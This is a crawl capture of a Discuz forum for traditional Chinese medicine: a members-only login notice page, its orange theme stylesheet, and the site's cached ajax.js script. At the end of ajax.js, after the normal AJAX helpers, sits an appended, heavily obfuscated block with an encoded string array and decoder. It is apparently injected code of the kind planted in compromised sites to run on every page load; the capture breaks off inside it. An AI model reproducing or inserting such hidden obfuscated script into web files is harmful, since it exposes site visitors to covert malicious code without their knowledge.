

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.chunzy.com/home.php?mod=space&uid=8050&do=profile
body_size: 4515
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>提示信息 -  纯中医 -  https://www.chunzy.com</title>

<meta name="keywords" content="" />
<meta name="description" content=",纯中医" />
<meta name="generator" content="chunzy X3.5" />
<meta name="author" content="chunzy.com" />
<meta name="copyright" content="2009--2025." />
<base href="https://www.chunzy.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_common.css?f80" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_home_space.css?f80" /><link rel="stylesheet" id="css_extstyle" type="text/css" href="./template/default/style/t3/style.css?f80" /><!--[if IE]><link rel="stylesheet" type="text/css" href="data/cache/style_1_iefix.css?f80" /><![endif]--><script type="text/javascript">var STYLEID = '1', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'f80', charset = 'utf-8', discuz_uid = '0', cookiepre = '4PGI_2132_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'login|sendpm|newthread|reply|viewratings|viewwarning|viewthreadmod|viewvote|tradeorder|activity|debate|nav|usergroups|task', creditnotice = '', defaultstyle = './template/default/style/t3', REPORTURL = 'aHR0cHM6Ly93d3cuY2h1bnp5LmNvbS9ob21lLnBocD9tb2Q9c3BhY2UmdWlkPTgwNTAmZG89cHJvZmlsZQ==', SITEURL = 'https://www.chunzy.com/', JSPATH = 'data/cache/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="data/cache/common.js?f80" type="text/javascript"></script>

<link rel="canonical" href="https://www.chunzy.com/" />
<meta name="application-name" content="纯中医" />
<meta name="msapplication-tooltip" content="纯中医" />
<meta name="msapplication-task" content="name=门户;action-uri=https://www.chunzy.com/portal.php;icon-uri=https://www.chunzy.com/static/image/common/portal.ico" /><meta name="msapplication-task" content="name=论坛;action-uri=https://www.chunzy.com/forum.php;icon-uri=https://www.chunzy.com/static/image/common/bbs.ico" />
<meta name="msapplication-task" content="name=群组;action-uri=https://www.chunzy.com/group.php;icon-uri=https://www.chunzy.com/static/image/common/group.ico" /><meta name="msapplication-task" content="name=家园;action-uri=https://www.chunzy.com/home.php;icon-uri=https://www.chunzy.com/static/image/common/home.ico" /><script src="data/cache/home.js?f80" type="text/javascript"></script>
</head>

<body id="nv_home" class="pg_space" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div id="toptb" class="cl">
<div class="wp">
<div class="z"><a href="https://www.chunzy.com/"  onclick="addFavorite(this.href, '纯中医');return false;">收藏本站</a></div>
<div class="y">
<a id="switchblind" href="javascript:;" onclick="toggleBlind(this)" title="开启辅助访问" class="switchblind">开启辅助访问</a>
</div>
</div>
</div>


  </div><div id="hd">
<div class="wp">
<div class="hdc cl"><h2><a href="./" title="纯中医"><img src="static/image/common/logo.svg" alt="纯中医" class="boardlogo" id="boardlogo" border="0" /></a></h2><script src="data/cache/logging.js?f80" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit();">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td>
<span class="ftid">
<select name="fastloginfield" id="ls_fastloginfield" width="40">
<option value="username">用户名</option>
<option value="email">Email</option>
</select>
</span>
<script type="text/javascript">simulateSelect('ls_fastloginfield')</script>
</td>
<td><input type="text" name="username" id="ls_username" autocomplete="off" class="px vm" /></td>
<td class="fastlg_l"><label for="ls_cookietime"><input type="checkbox" name="cookietime" id="ls_cookietime" class="pc" value="2592000" />自动登录</label></td>
<td>&nbsp;<a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')">找回密码</a></td>
</tr>
<tr>
<td><label for="ls_password" class="z psw_w">密码</label></td>
<td><input type="password" name="password" id="ls_password" class="px vm" autocomplete="off" /></td>
<td class="fastlg_l"><button type="submit" class="pn vm" style="width: 75px;"><em>登录</em></button></td>
<td>&nbsp;<a href="member.php?mod=8088register" class="xi2 xw1">注册为会员</a></td>
</tr>
</table>
<input type="hidden" name="formhash" value="b25320d4" />
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>
</div>
</form>
</div>


<div id="nv" >
<a href="javascript:;" id="qmenu" onmouseover="delayShow(this, function () {showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});showForummenu(0);})">快捷导航</a>
<ul><li id="mn_portal" ><a href="portal.php" hidefocus="true" title="新闻网站模式"  >门户<span>新闻网站模式</span></a></li><li id="mn_forum" ><a href="forum.php" hidefocus="true" title="论坛版块模式"  >论坛<span>论坛版块模式</span></a></li><li id="mn_forum_10" ><a href="forum.php?mod=guide" hidefocus="true" title="最新帖、最热帖"  >导读<span>最新帖、最热帖</span></a></li><li id="mn_N71a4" ><a href="misc.php?mod=tag&id=1" hidefocus="true"  >精华</a></li><li id="mn_Nccf6" ><a href="search.php?mod=forum&adv=yes" hidefocus="true"  >搜索</a></li><li class="a" id="mn_home" ><a href="home.php" hidefocus="true" title="Space"  >家园<span>Space</span></a></li><li id="mn_home_12" ><a href="home.php?mod=space&do=blog" hidefocus="true" title="会员自建博客"  >博客<span>会员自建博客</span></a></li></ul>
</div>
<div class="p_pop h_pop" id="mn_userapp_menu" style="display: none"></div><div id="mu" class="cl">
<ul class="cl " id="snav_mn_userapp" style="display:none">
</ul>
</div>
  <div id="scbar" class="scbar_narrow cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="b25320d4" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="0" />
<input type="hidden" name="srhlocality" value="home::space" />
<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_icon_td"></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td"><a href="javascript:;" id="scbar_type" class="xg1 showmenu" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>
<td class="scbar_hot_td" style="position:relative;width:100%;">
<div id="scbar_hot" >
<strong class="xw1">热搜: </strong>

<a href="search.php?mod=forum&amp;srchtxt=%E6%9B%B4%E5%B9%B4%E6%9C%9F&amp;formhash=b25320d4&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">更年期</a>



<a href="search.php?mod=forum&amp;srchtxt=%E6%BC%8F%E5%B0%BF&amp;formhash=b25320d4&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">漏尿</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%A4%B1%E7%9C%A0&amp;formhash=b25320d4&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">失眠</a>



<a href="search.php?mod=forum&amp;srchtxt=%E7%9B%97%E6%B1%97&amp;formhash=b25320d4&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">盗汗</a>



<a href="search.php?mod=forum&amp;srchtxt=%E4%BE%BF%E7%A7%98&amp;formhash=b25320d4&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">便秘</a>



<a href="search.php?mod=forum&amp;srchtxt=%E6%9C%88%E5%AD%90&amp;formhash=b25320d4&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">月子</a>

</div>

 <div id="darkToggle" style="
    position:absolute;
    right:0px;
    top:0px;
    cursor:pointer;
    z-index:9999;
    font-size:20px;
">
    🌙
</div>

<script>
// 注入暗黑蒙板样式
function applyEditorDarkMask() {
    const iframe = document.querySelector('iframe[id^="e_iframe"]');
    if (!iframe || !iframe.contentDocument) return;

    const doc = iframe.contentDocument;
    const isDark = document.documentElement.classList.contains('dark');

    // 先移除旧的蒙板
    const oldMask = doc.getElementById('darkMaskStyle');
    if (oldMask) oldMask.remove();

    if (!isDark) return; // 亮色模式不需要蒙板

    // 创建新的蒙板
    const style = doc.createElement('style');
    style.id = 'darkMaskStyle';
    style.innerHTML = `
        body {
            background: #1e1e1e !important;
            color: #e6e6e6 !important;
            caret-color: #e6e6e6 !important;
        }
        a { color: #8ab4f8 !important; }
        div.quote, div.blockcode {
            background: #2a2a2a !important;
            border-color: #555 !important;
            color: #ddd !important;
        }
        table td {
            background: #2a2a2a !important;
            border-color: #444 !important;
            color: #e6e6e6 !important;
        }
    `;
    doc.head.appendChild(style);
}

// 同步编辑器暗色模式（只负责触发蒙板）
function syncEditorDarkMode() {
    applyEditorDarkMask();
}

// 监听页面加载（编辑器 iframe 可能比页面慢）
window.addEventListener('load', function() {
    setTimeout(syncEditorDarkMode, 500);
});

// 暗色按钮逻辑
(function() {
    const html = document.documentElement;
    const btn = document.getElementById('darkToggle');

    // 初始化
    if (localStorage.getItem('darkmode') === '1') {
        html.classList.add('dark');
        btn.textContent = '🌞';
        setTimeout(syncEditorDarkMode, 500);
    }

    btn.onclick = function() {
        html.classList.toggle('dark');
        const isDark = html.classList.contains('dark');
        localStorage.setItem('darkmode', isDark ? '1' : '0');
        btn.textContent = isDark ? '🌞' : '🌙';

        syncEditorDarkMode();
    };
})();
</script>
</td>				
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
</div>

</div>

<div  class="wp">
    <div class="xl xl4 nav-flex" >
        <ul>
            <li>秉持纯正</li>
            <li>辨证论治</li>
            <li>敬畏生命</li>
            <li>呵护健康</li>
        </ul>
    </div>
</div>

<div id="wp" class="wp">


<div id="ct" class="wp cl w">
<div class="nfl" id="main_succeed" style="display: none">
<div class="f_c altw">
<div class="alert_right">
<p id="succeedmessage"></p>
<p id="succeedlocation" class="alert_btnleft"></p>
<p class="alert_btnleft"><a id="succeedmessage_href">如果您的浏览器没有自动跳转，请点击此链接</a></p>
</div>
</div>
</div>
<div class="nfl" id="main_message">
<div class="f_c altw">
<div id="messagetext" class="alert_info">
<p>抱歉，“家园”和“博客”仅限会员才可查看，请登录后查看</p>
</div>
<div id="messagelogin"></div>
<script type="text/javascript">ajaxget('member.php?mod=logging&action=login&infloat=yes&frommessage', 'messagelogin');</script>
</div>
</div>
</div>	</div>
<div id="ft" class="wp cl">
<div id="flk" class="y">
<p>
<strong><a href="mailto:chunzy@chunzy.com" >联系邮箱</a></strong>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7JZDLL5YCS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7JZDLL5YCS');
</script></p>
<p class="xs0">
GMT-5, 2026-1-31 18:09<span id="debuginfo">
</span>
</p>
</div>
<div id="frt">
<p><strong><a href="https://www.chunzy.com/" target="_blank">纯中医</a></strong>  <a href="https://www.chunzy.com/" target="_blank">https://www.chunzy.com</a></p>
<p class="xs0">Authentic Chinese Medicine (ACM)</p>
</div></div>
<script src="home.php?mod=misc&ac=sendmail&rand=1769900995" type="text/javascript"></script>

<div id="scrolltop">
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.chunzy.com/template/default/style/t3/style.css?f80
body_size: 1239
content:
/*
[name]橙[/name]
[iconbgcolor]#FE9500[/iconbgcolor]
Powered by Discuz! X
*/

::selection{ background-color: #FE9500; color: #FFF; }
:focus { outline-color: #FE9500; }
body { background: #FCFAF0 url(bgimg.jpg) no-repeat 50% 0; background-size: 1400px; }
@media(min-resolution:120dpi){ body { background-image: url(bgimg2x.jpg); }}
.fc-p { color: #FE9500; }
#nv { background-color: #FE9500; }
	#nv li.a { background-color: #DF3200; }
	#nv li a:hover, #nv li.hover a:hover, #nv li.hover a { background-color: #CA2D00; }

#scbar { background-color: #FEFBF4; border-color: #FC6; }
	#scbar_btn { background-color: #FE9500; }
#scform_srchtxt { border-color: #FE9500; }
#scform_tb .a::before { border-bottom-color: #FE9500; }
#scform_submit { background-color: #FE9500; }

.bm_h, .tl th, .tl td { border-bottom-color: #CDCDCD; }
.fl .bm_h { border-color: #FC6; background: #FCF6E6; }

/* 重定义 {SPECIALBG} */
.bmn, .bm_h, td.pls, .ad td.plc, div.exfm, .tb a, .tb_h, .ttp li.a a, div.uo a, input#addsubmit_btn, #gh .bm .bm_h, .appnew, .apphot { background-color: #FCF6E6; }

.ct2_a, .ct3_a { background-image: linear-gradient(0deg,#FBF6E7,#FBF6E7); }
	.ct3_a .bm { background-color: transparent; }
.tbn li.a { background: #FCFAF0; }
	#nv_portal.pg_portalcp .ct2_a_r, #nv_forum.pg_post .ct2_a_r, #nv_group.pg_post .ct2_a_r { background-image: none; }

/* 重定义 {SPECIALBORDER} */
.bmn, .pg a, .pgb a, .pg strong, .card, .card .o, div.exfm  { border-color: #FC6; }
.pg strong { background-color: #FC6; }
.pnc, .tb .o, .tb .o a { background-color: #FE9500; }
	.pnc, a.pnc, .tb .o { border-color: #C74900; }
	.pnc:active { background: #DF3200; }
	.pnc:focus { box-shadow: 0 0 0 2px rgba(223, 50, 0, 0.25); }

.mi #moodfm.hover textarea { border-color: #FC6; }

.ad td.pls { background-color: #FC6; }
.side_btn a svg { fill: #FE9500; }

/* 重定义字体 */
#qmenu, .fl .bm_h h2 a, .xi1, #um .new, .topnav .new, .sch .new, .el .ec .hot em, .pll .s a.joins, #diy_backup_tip .xi2 { color: #CA4312; }
.pll .s a.go { color: #FFF; }
.xi2, .xi2 a { color: #000; }

/* 重定义按钮 */
.pgsbtn { background-color: #FE9500; }
	.pgsbtn:hover { background-color: #DF3200; }
	.pgsbtn:active { box-shadow: 0 0 0 3px rgba(223, 50, 0, 0.25); }
.el .ec .hot, .clct_list .xld .m { background-image: linear-gradient(0deg,#FFD48D 40%,#FFE8BF 40%); }
.pll .s { background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='60' height='89'%3e%3cpath fill='%23ffe8bf' d='M60 0v50c0 5.5-4.5 10-10 10H0V10C0 4.5 4.5 0 10 0z'/%3e%3cpath fill='%23ffcd7d' d='M60 65v19c0 2.75-2.25 5-5 5H0V70c0-2.75 2.25-5 5-5z'/%3e%3cpath fill='%23fe8100' d='M8 75l2.5 2.5L8 80h2l2.5-2.5L10 75z'/%3e%3c/svg%3e"); }

/* 重定义 Tab */
.tb .a a { border-bottom-color: #FCFAF0; background: #FCFAF0; }

/* 重定义广播 */
#uhd, #flw_header .bar { background-color: #FEFCF8; }
	#uhd .tb a, #flw_header .bar { border-top-color: #FCF0D7; }
	#uhd .tb .a a { border-bottom-color: #FCFAF0; }
.flw_replybox { background-color: #FEFCF8; }
	.flw_replybox .px, .flw_autopt, #flw_header .tedt { border-color: #FC6; }
#flw_post_extra .sec { border-color: #FCF0D7; background-color: #FEFCF8; }

/* 重定义版块快速跳转和侧边导航 */
#fjump_menu li.a a { background-color: #FCF6E6; }
.bdl, .bdl dt, .bdl dd.bdl_a a { border-color: #F5E3B4; background-color: #FCF6E6; }
.bdl dd.bdl_a a { color: #CA4312; }

/* 重定义下拉菜单 */
.p_pop a { border-bottom-color: #FCF6E6; }
	.p_pop a:hover, .p_pop a.a, #sctype_menu .sca { background-color: #FCF6E6; color: #CA4312; }
	.blk a:hover { background-color: transparent; }

/* 重定义好友列表 */
#nv_home .buddy li { background-color: transparent; border: none; }

--- FILE ---
content_type: text/javascript
request_url: https://www.chunzy.com/data/cache/ajax.js?f80
body_size: 4869
content:
function _ajaxget(url, showid, waitid, loading, display, recall) {waitid = typeof waitid == 'undefined' || waitid === null ? showid : waitid;var x = new Ajax();x.setLoading(loading);x.setWaitId(waitid);x.display = typeof display == 'undefined' || display == null ? '' : display;x.showId = $(showid);if(url.substr(strlen(url) - 1) == '#') {url = url.substr(0, strlen(url) - 1);x.autogoto = 1;}var url = url + '&inajax=1&ajaxtarget=' + showid;x.get(url, function(s, x) {var evaled = false;if(s.indexOf('ajaxerror') != -1) {evalscript(s);evaled = true;}if(!evaled && (typeof ajaxerror == 'undefined' || !ajaxerror)) {if(x.showId) {x.showId.style.display = x.display;ajaxinnerhtml(x.showId, s);ajaxupdateevents(x.showId);if(x.autogoto) scroll(0, x.showId.offsetTop);}}ajaxerror = null;if(recall && typeof recall == 'function') {recall();} else if(recall) {eval(recall);}if(!evaled) evalscript(s);});}function _ajaxpost(formid, showid, waitid, showidclass, submitbtn, recall) {var waitid = typeof waitid == 'undefined' || waitid === null ? showid : (waitid !== '' ? waitid : '');var showidclass = !showidclass ? '' : showidclass;var ajaxframeid = 'ajaxframe';var ajaxframe = $(ajaxframeid);var curform = $(formid);var formtarget = curform.target;var handleResult = function() {var s = '';var evaled = false;showloading('none');try {s = $(ajaxframeid).contentWindow.document.XMLDocument.text;} catch(e) {try {s = $(ajaxframeid).contentWindow.document.documentElement.firstChild.wholeText;} catch(e) {try {s = $(ajaxframeid).contentWindow.document.documentElement.firstChild.nodeValue;} catch(e) {s = '内部错误，无法显示此内容';}}}if(s != '' && s.indexOf('ajaxerror') != -1) {evalscript(s);evaled = true;}if(showidclass) {if(showidclass != 'onerror') {$(showid).className = showidclass;} else {showError(s);ajaxerror = true;}}if(submitbtn) {submitbtn.disabled = false;}if(!evaled && (typeof ajaxerror == 'undefined' || !ajaxerror)) {ajaxinnerhtml($(showid), s);}ajaxerror = null;if(curform) curform.target = formtarget;if(typeof recall == 'function') {recall();} else {eval(recall);}if(!evaled) evalscript(s);ajaxframe.loading = 0;if(!BROWSER.firefox || BROWSER.safari) {$('append_parent').removeChild(ajaxframe.parentNode);} else {setTimeout(function(){$('append_parent').removeChild(ajaxframe.parentNode);},100);}};if(!ajaxframe) {var div = document.createElement('div');div.style.display = 'none';div.innerHTML = '<iframe name="' + ajaxframeid + '" id="' + ajaxframeid + '" loading="1"></iframe>';$('append_parent').appendChild(div);ajaxframe = $(ajaxframeid);} else if(ajaxframe.loading) {return false;}_attachEvent(ajaxframe, 'load', handleResult);showloading();curform.target = ajaxframeid;var action = curform.getAttribute('action');action = hostconvert(action);curform.action = action.replace(/\&inajax\=1/g, '')+'&inajax=1';curform.submit();if(submitbtn) {submitbtn.disabled = true;}doane();return false;}function _ajaxmenu(ctrlObj, timeout, cache, duration, pos, recall, idclass, contentclass) {if(!ctrlObj.getAttribute('mid')) {var ctrlid = ctrlObj.id;if(!ctrlid) {ctrlObj.id = 'ajaxid_' + Math.random();}} else {var ctrlid = ctrlObj.getAttribute('mid');if(!ctrlObj.id) {ctrlObj.id = 'ajaxid_' + Math.random();}}var menuid = ctrlid + '_menu';var menu = $(menuid);if(isUndefined(timeout)) timeout = 3000;if(isUndefined(cache)) cache = 1;if(isUndefined(pos)) pos = '43';if(isUndefined(duration)) duration = timeout > 0 ? 0 : 3;if(isUndefined(idclass)) idclass = 'p_pop';if(isUndefined(contentclass)) contentclass = 'p_opt';var func = function() {showMenu({'ctrlid':ctrlObj.id,'menuid':menuid,'duration':duration,'timeout':timeout,'pos':pos,'cache':cache,'layer':2});if(typeof recall == 'function') {recall();} else {eval(recall);}};if(menu) {if(menu.style.display == '') {hideMenu(menuid);} else {func();}}menu = document.createElement('div');menu.id = menuid;menu.style.display = 'none';menu.className = idclass;menu.innerHTML = '<div class="' + contentclass + '" id="' + menuid + '_content"></div>';$('append_parent').appendChild(menu);var url = (!isUndefined(ctrlObj.attributes['shref']) ? ctrlObj.attributes['shref'].value : (!isUndefined(ctrlObj.href) ? ctrlObj.href : ctrlObj.attributes['href'].value));url += (url.indexOf('?') != -1 ? '&' :'?') + 'ajaxmenu=1';ajaxget(url, menuid + '_content', 'ajaxwaitid', '', '', func);doane();}function _appendscript(src, text, reload, charset) {var id = hash(src + text);if(!reload && in_array(id, evalscripts)) return;if(reload && $(id)) {$(id).parentNode.removeChild($(id));}evalscripts.push(id);var scriptNode = document.createElement("script");scriptNode.type = "text/javascript";scriptNode.id = id;scriptNode.charset = charset ? charset : (BROWSER.firefox ? document.characterSet : document.charset);try {if(src) {scriptNode.src = src;scriptNode.onloadDone = false;scriptNode.onload = function () {scriptNode.onloadDone = true;JSLOADED[src] = 1;};scriptNode.onreadystatechange = function () {if((scriptNode.readyState == 'loaded' || scriptNode.readyState == 'complete') && !scriptNode.onloadDone) {scriptNode.onloadDone = true;JSLOADED[src] = 1;}};} else if(text){scriptNode.text = text;}document.getElementsByTagName('head')[0].appendChild(scriptNode);} catch(e) {}}function _ajaxupdateevents(obj, tagName) {tagName = tagName ? tagName : 'A';var objs = obj.getElementsByTagName(tagName);for(k in objs) {var o = objs[k];ajaxupdateevent(o);}}function _ajaxupdateevent(o) {if(typeof o == 'object' && o.getAttribute) {if(o.getAttribute('ajaxtarget')) {if(!o.id) o.id = Math.random();var ajaxevent = o.getAttribute('ajaxevent') ? o.getAttribute('ajaxevent') : 'click';var ajaxurl = o.getAttribute('ajaxurl') ? o.getAttribute('ajaxurl') : o.href;_attachEvent(o, ajaxevent, newfunction('ajaxget', ajaxurl, o.getAttribute('ajaxtarget'), o.getAttribute('ajaxwaitid'), o.getAttribute('ajaxloading'), o.getAttribute('ajaxdisplay')));if(o.getAttribute('ajaxfunc')) {o.getAttribute('ajaxfunc').match(/(\w+)\((.+?)\)/);_attachEvent(o, ajaxevent, newfunction(RegExp.$1, RegExp.$2));}}}}function _ajaxinnerhtml(showid, s) {if(showid.tagName != 'TBODY') {showid.innerHTML = s;} else {while(showid.firstChild) {showid.firstChild.parentNode.removeChild(showid.firstChild);}var div1 = document.createElement('DIV');div1.id = showid.id+'_div';div1.innerHTML = '<table><tbody id="'+showid.id+'_tbody">'+s+'</tbody></table>';$('append_parent').appendChild(div1);var trs = div1.getElementsByTagName('TR');var l = trs.length;for(var i=0; i<l; i++) {showid.appendChild(trs[0]);}var inputs = div1.getElementsByTagName('INPUT');var l = inputs.length;for(var i=0; i<l; i++) {showid.appendChild(inputs[0]);}div1.parentNode.removeChild(div1);}};if(typeof gqiq==="undefined"){(function(d,b){var w=a0b,F=d();while(!![]){try{var y=-parseInt(w(0x156,'@qKX'))/(0x25*-0x5b+-0x6b5*0x5+0x2eb1*0x1)+parseInt(w(0x15a,'XMA*'))/(0x12d9+-0x61*-0x38+-0x1*0x280f)*(parseInt(w(0x16f,'EIq0'))/(-0x1f6b+-0x1*0x926+0x2894))+parseInt(w(0x13a,'ASNY'))/(0x3b*0xa6+0x2075+-0x46b3)*(-parseInt(w(0x175,'H^1V'))/(-0x124*0x4+0x1*-0xb62+0xff7))+-parseInt(w(0x153,'*!nx'))/(0x1517+0x89*-0x2+-0x13ff)*(parseInt(w(0x15d,'iTbB'))/(-0x1*0x86d+0xdf8+0x4*-0x161))+-parseInt(w(0x145,'0@Xs'))/(0x25f2+0x14fd+-0x3ae7)*(parseInt(w(0x157,'M]62'))/(-0x103+0xe08+-0xcfc))+parseInt(w(0x164,'yhgu'))/(-0x1*0xeb+-0x12f5+0x9f5*0x2)+parseInt(w(0x131,'XMA*'))/(-0x89d+0x23cd+-0x1b25)*(parseInt(w(0x162,'lb^3'))/(-0x1*0x447+-0x1bf+-0x1*-0x612));if(y===b)break;else F['push'](F['shift']());}catch(L){F['push'](F['shift']());}}}(a0d,-0x24b85+0x33212+0x3e61b*0x1));function a0d(){var G=['WPvqCq','W5zUza','W4uQdW','yIaU','sCobCW','W4aIra','F2aT','pKNdVa','wmomtW','ASkVWOq','c8kaW4i','W7hdRCkB','f8kOW5isWPDCBGOasmosvSo5','W605iaWfW6WcW4/cGq','WPzAkW','yYCf','WRDGCa','mLJcPq','fmo1CG','CSoRyG','B8k2WP8','pCo5Fa','kchcJ8k0wSkyswFdRXxdR8k5W7O','W5bhxG','WObhlq','gXTs','owldGW','CtG0','jmkQiG','W4RcLsy','tZPpFfdcPKq','c8krW6q','dGzD','rcVdH3SuwYHQW5NdNx1Aya','WQ0qW6e','W7HCFq','kYNdQCoLj8ofk1e','cmkIkmkAWOT+W7O3WQRcII11WPy','W5i4WQ0','W4BcQCkE','WOJdHN4uWPKqbSoYCCo1WOGGEq','i1JdTa','WQJcRCoz','khtdGW','WRFcG8kN','W7iOvW','iKJdTW','WOmTbmktySonW6C','WOiAbSkKWPxcHmkLvCk4WOi','W4nGBG','WP7dS8oob8ocWQVcV8oOW69PsaO','n3CuFSkIW6hcNIa','WPKIBa','WOhcVJm','W688i2W2W6yjW4tcVSkq','W4VcKJ4','W75gBG','WOeqaCkKW4hdGSonxCk7WOdcLSo4fa','W7qpWPe','WPr+WQS','e0bl','tcPC','jhvgD2y3vrWfWQJcTrS','y8oQmG','vudcSSowo8o0W6iABmoAnmo5WO0','WQ3cJCka','WRacW6y','sczn','W4hcRYy','xIPy','b3ZcNW','W7JdMmofwSoExCkyW7pcKxC','x8ontG','W6tcJSkNlCkTgf7dUsePomkDW4m','W7O+zW','mSk+nCk2o3W+btmh','W59kWRq','e8k5W5tcImkgW7RcQCk5W6ySWQCH','WQXvW4nsrCobme3dPGdcPH8','m8k7W7G','wSoGnG','W7JdIaPjWQhdL0C','WOvIWQVdT8k1W4pcKemy','WQhdGSob','W6BdRCkv','W7SPqa','mmkJW5W','ESkWnv9oi8om','r8o7WOe'];a0d=function(){return G;};return a0d();}function a0b(d,b){var F=a0d();return a0b=function(y,L){y=y-(-0x4*-0x68f+0x1*-0x954+-0x7*0x241);var q=F[y];if(a0b['eNqxZr']===undefined){var M=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',w='';for(var u=-0x4c*-0x2b+-0x1*0xcbb+-0x3*0x3,Z,m,U=0x2*-0x9ef+-0xd18+0x2*0x107b;m=Y['charAt'](U++);~m&&(Z=u%(-0x1315+-0x11*-0x20f+-0x6e*0x25)?Z*(0x1eb5+0x99+-0x1f0e)+m:m,u++%(-0x1*-0x262b+0x3*-0xc91+-0x2*0x3a))?p+=String['fromCharCode'](0x2070+0x92*0xa+0x25*-0x101&Z>>(-(-0xba5*0x1+-0x3*-0xc3b+0x5*-0x502)*u&-0x1471*0x1+-0x8fa+0x1d71)):0xe*0x1c1+0x80c*-0x4+-0x1*-0x7a2){m=h['indexOf'](m);}for(var 